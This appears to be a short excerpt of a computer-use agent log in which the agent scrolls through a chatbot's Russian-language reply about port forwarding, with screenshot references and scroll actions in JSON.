

Step: Read Gemini's port-forwarding reply down to the 'Итого, по шагам' list, then focus the prompt box
{"action": "scroll", "coordinate": [622, 540], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [625, 547], "scroll_direction": "up", "scroll_amount": 1}

{"action": "scroll", "coordinate": [629, 549], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [629, 548], "scroll_direction": "down", "scroll_amount": 1}
